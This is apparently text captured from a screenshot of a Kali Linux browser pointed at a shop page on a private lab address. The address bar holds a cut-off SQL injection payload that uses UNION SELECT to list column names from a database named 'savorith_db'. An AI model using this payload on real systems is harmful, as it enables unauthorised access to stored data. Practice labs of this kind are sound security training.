 Not Secure http://172.16.3.114/products?id=' union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='savorith_db' and table_n 110%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Savorith Login Register
PREMIUM COLLECTION
name